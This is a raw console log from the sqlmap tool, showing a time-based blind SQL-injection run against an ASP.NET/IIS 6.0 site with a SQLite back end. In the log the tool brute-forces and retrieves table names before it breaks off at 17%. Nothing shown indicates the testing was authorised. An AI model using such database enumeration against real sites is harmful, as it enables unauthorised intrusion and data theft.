 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: SQLite
[21:02:29] [INFO] fetching tables for database: 'SQLite_masterdb'
[21:02:29] [INFO] fetching number of tables for database 'SQLite_masterdb'
[21:02:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[21:02:59] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[21:03:02] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:03:11] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:03:11] [WARNING] unable to retrieve the number of tables for database 'SQLit
e_masterdb'
[21:03:11] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q] Y
[21:03:34] [WARNING] it's not recommended to use 'AND/OR time-based blind' and/o
r 'stacked queries' for common table existence check
are you sure you want to continue? [y/N] y
[21:03:38] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:03:38] [INFO] checking table existence using items from 'F:\????------4.????
??\SQL injection\sqlmapproject-sqlmap-3ebc5fa\txt\common-tables.txt'
[21:03:38] [INFO] adding words used on web page to the check list
[21:04:17] [INFO] retrieved: items
[21:04:54] [INFO] retrieved: user_role
[21:05:44] [INFO] retrieved: jobs
[21:06:45] [INFO] retrieved: form_data
[21:07:39] [INFO] retrieved: ap
[21:09:22] [INFO] retrieved: vcd_PornCategories
[21:17:37] [INFO] retrieved: partner
[21:18:08] [INFO] retrieved: isMember
[21:20:41] [INFO] tried 561/3317 items (17%)